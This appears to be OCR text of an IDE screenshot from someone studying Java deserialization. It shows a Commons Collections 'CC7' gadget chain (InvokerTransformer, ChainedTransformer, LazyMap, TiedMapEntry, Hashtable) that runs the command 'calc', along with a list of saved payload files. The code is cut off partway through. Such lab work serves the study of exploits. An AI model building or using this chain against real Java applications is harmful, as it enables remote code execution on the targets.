 src main java cc7 Test7
Test7
项目
Test.java HashMap.java Testhashset.java Test7.java AbstractMap.java Hashtable.java LazyMap.java AbstractMapDecorator.java HashSet.java
People2
src
main
java
cc1
cc2
cc3
cc4
cc5
cc6
Test
Testhashset
cc7
Test7
resources
test
target
cc2payload.ser
cc3payload.ser
cc3payload-2.ser
cc4payload.ser
cc5payload.ser
cc6payload.ser
9 2
27 //反射调用invoke方法，执行Runtime.getRuntime()方法，实现Runtime对象的实例化并返回Runtime对象
28 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
29 //反射调用exec方法，并执行该方法
30 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
31 };
32 //通过链转换器进行循环调用transformers数组
33 Transformer transformerChain = new ChainedTransformer(transformers);
34 Map map = new HashMap();
35 //创建LazyMap对象调用decorate回调方法
36 Map Lmap= LazyMap.decorate(map,transformerChain);
37 TiedMapEntry TM=new TiedMapEntry(Lmap, key: 11);
38 Hashtable ht=new Hashtable();
39 ht.put("any",12);
40
41 //通过反射获取HashMap表中的table字段属性
42 Field table = Hashtable.class.getDeclared
43 table.setAccessible(true);
44 Object[] tablearray = (Object[])table.get
45 //对node进行初始化
46 Object node = tablearray[0];
47 //获取table表中目标元素，也就是要修改的元素,由于
48 for(int i=0;i<tablearray.length;i++){
Test7
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
进程已结束，退出代码为 0
查找 运行 调试 TODO 问题 终端 分析器 构建
在 4秒374毫秒 中成功完成 (30 分钟 之前)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =